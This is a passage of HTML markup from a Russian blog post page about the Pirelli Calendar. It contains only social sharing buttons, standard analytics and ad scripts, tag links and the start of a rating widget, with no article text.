0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883&text=Pirelli%20Calendar.%20History%2C%201963-2009" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Viber" class="the_champ_button_viber" href="viber://forward?text=Pirelli%20Calendar.%20History%2C%201963-2009 https%3A%2F%2Fkayrosblog.ru%2Fpost100526883" title="Viber" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_viber" style="background-color:#8b628f;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://kayrosblog.ru/post100526883" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Pocket" class="the_champ_button_pocket" href="https://getpocket.com/edit?url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883&title=Pirelli%20Calendar.%20History%2C%201963-2009" title="Pocket" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg athe_champ_s__default the_champ_s_pocket" style="background-color:#ee4056;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 -1 32 32"><path fill="#fff" d="M16.005 6.244c2.927 0 5.854-.002 8.782 0 1.396.002 2.195.78 2.188 2.165-.015 2.485.116 4.987-.11 7.456-.75 8.204-10.027 12.607-16.91 8.064-3.086-2.036-4.82-4.925-4.917-8.672-.06-2.34-.034-4.684-.018-7.025.008-1.214.812-1.98 2.056-1.983 2.975-.01 5.952-.004 8.93-.006zm-5.037 5.483c-.867.093-1.365.396-1.62 1.025-.27.67-.078 1.256.417 1.732 1.688 1.62 3.378 3.238 5.09 4.838.745.695 1.537.687 2.278-.01 1.654-1.55 3.298-3.112 4.93-4.686.827-.797.91-1.714.252-2.38-.694-.704-1.583-.647-2.447.17-1.097 1.04-2.215 2.06-3.266 3.143-.485.494-.77.434-1.227-.025-1.1-1.107-2.234-2.18-3.39-3.225-.325-.29-.77-.447-1.017-.583z"></path></svg></span></a><a aria-label="Copy Link" class="the_champ_button_copy_link" title="Copy Link" rel="noopener" href="https://kayrosblog.ru/post100526883" onclick="event.preventDefault()" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_copy_link" style="background-color:#ffc112;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://kayrosblog.ru/post100526883" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://kayrosblog.ru/post100526883', 'Pirelli%20Calendar.%20History%2C%201963-2009', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:24px!important;box-shadow:none;display:inline-block!important;font-size: 16px;padding: 0 4px;vertical-align:middle;display:inline;" class="theChampSharingRound"><div style="width:35px;height:35px;margin-left:9px !important;" title="Всего поделились" class="theChampSharing theChampTCBackground"></div></a></div></div><div style='clear:both'></div><div class='the_champ_sharing_container the_champ_vertical_sharing the_champ_hide_sharing the_champ_bottom_sharing' style='width:39px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-super-socializer-href="https://kayrosblog.ru/post100526883"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Odnoklassniki" class="the_champ_button_odnoklassniki" href="https://connect.ok.ru/dk?cmd=WidgetSharePreview&st.cmd=WidgetSharePreview&st.shareUrl=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883&st.client_id=-1" title="Odnoklassniki" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_odnoklassniki" style="background-color:#f2720c;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M16 16.16a6.579 6.579 0 0 1-6.58-6.58A6.578 6.578 0 0 1 16 3a6.58 6.58 0 1 1 .002 13.16zm0-9.817a3.235 3.235 0 0 0-3.236 3.237 3.234 3.234 0 0 0 3.237 3.236 3.236 3.236 0 1 0 .004-6.473zm7.586 10.62c.647 1.3-.084 1.93-1.735 2.99-1.395.9-3.313 1.238-4.564 1.368l1.048 1.05 3.877 3.88c.59.59.59 1.543 0 2.133l-.177.18c-.59.59-1.544.59-2.134 0l-3.88-3.88-3.877 3.88c-.59.59-1.543.59-2.135 0l-.176-.18a1.505 1.505 0 0 1 0-2.132l3.88-3.877 1.042-1.046c-1.25-.127-3.19-.465-4.6-1.37-1.65-1.062-2.38-1.69-1.733-2.99.37-.747 1.4-1.367 2.768-.29C13.035 18.13 16 18.13 16 18.13s2.968 0 4.818-1.456c1.368-1.077 2.4-.457 2.768.29z"></path></svg></span></a><a aria-label="Vkontakte" class="the_champ_button_vkontakte" href="https://vkontakte.ru/share.php?&url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883" title="Vkontakte" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_vkontakte" style="background-color:#0077FF;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" fill="none" height="100%" width="100%" viewBox="0.75 6 46 37" xmlns="http://www.w3.org/2000/svg"><path d="M25.54 34.58c-10.94 0-17.18-7.5-17.44-19.98h5.48c.18 9.16 4.22 13.04 7.42 13.84V14.6h5.16v7.9c3.16-.34 6.48-3.94 7.6-7.9h5.16c-.86 4.88-4.46 8.48-7.02 9.96 2.56 1.2 6.66 4.34 8.22 10.02h-5.68c-1.22-3.8-4.26-6.74-8.28-7.14v7.14z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Pirelli%20Calendar.%20History%2C%201963-2009&url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://kayrosblog.ru/post100526883" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Reddit" class="the_champ_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883&title=Pirelli%20Calendar.%20History%2C%201963-2009" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_reddit" style="background-color:#ff5700;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Viber" class="the_champ_button_viber" href="viber://forward?text=Pirelli%20Calendar.%20History%2C%201963-2009 https%3A%2F%2Fkayrosblog.ru%2Fpost100526883" title="Viber" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_viber" style="background-color:#8b628f;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883&text=Pirelli%20Calendar.%20History%2C%201963-2009" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://kayrosblog.ru/post100526883" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://kayrosblog.ru/post100526883', 'Pirelli%20Calendar.%20History%2C%201963-2009', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div></p></div></article> <script  type="litespeed/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(67544890,"init",{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0})</script> <noscript><div><img src="https://mc.yandex.ru/watch/67544890" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5389381740294475"
data-ad-slot="7437614111"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> <div class="entry-tags"><a href="https://kayrosblog.ru/tag/kalendar" class="entry-tag">календарь</a> <a href="https://kayrosblog.ru/tag/foto" class="entry-tag">фото</a> <a href="https://kayrosblog.ru/tag/fotografiya-photo" class="entry-tag">фотография | photo</a></div><div class="rating-box"><div class="rating-box__header">Оцените эту статью</div><div class="star-rating js-star-rating star-rating--score-0" data-post-id="6314" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 